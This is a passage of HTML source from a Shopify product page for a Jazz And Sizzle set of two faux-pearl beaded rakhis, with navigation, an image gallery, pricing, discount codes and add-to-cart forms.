      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18270094917802__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18270094917802__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="https://jazzandsizzle.com/search?q=Valentines+Gift&options%5Bprefix%5D=last" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18270094917802__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18270095933610__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18270099538090__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18270099538090__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7995868053674-template--18270099538090__main" observe-form="product-form-main-7995868053674-template--18270099538090__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7995868053674-template--18270099538090__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7995868053674-template--18270099538090__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="30845852844202" role="group" aria-label="Item 1 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853008042" role="group" aria-label="Item 2 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853040810" role="group" aria-label="Item 3 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852876970" role="group" aria-label="Item 4 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852942506" role="group" aria-label="Item 5 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845852975274" role="group" aria-label="Item 6 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30845853073578" role="group" aria-label="Item 7 of 7" ><img src="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7995868053674-template--18270099538090__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="30845852844202" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/aa_34.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="30845853008042" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/hs_34.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="30845853040810" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/hss_34.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="30845852876970" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/fr_80_-Copy.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="5" data-media-id="30845852942506" aria-current="false" aria-label="Go to item 5"><img src="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/fr_80.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="6" data-media-id="30845852975274" aria-current="false" aria-label="Go to item 6"><img src="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/fr_81.jpg?v=1720690774&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="7" data-media-id="30845853073578" aria-current="false" aria-label="Go to item 7"><img src="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=1080" alt="Jazz And Sizzle Set Of 2 White Faux Pearls Beaded &amp; Enameled Thread Rakhi" srcset="//jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/raw713281.jpg?v=1720690773&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7995868053674-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 7</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Jazz And Sizzle Set Of 2 White Faux Pearls Beaded & Enameled Thread Rakhi</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 259.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 1,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7995868053674-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46133051850922"><input type="hidden" name="product-id" value="7995868053674" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7995868053674-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;999/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7995868053674-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="46133051850922">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7995868053674-template--18270099538090__main">
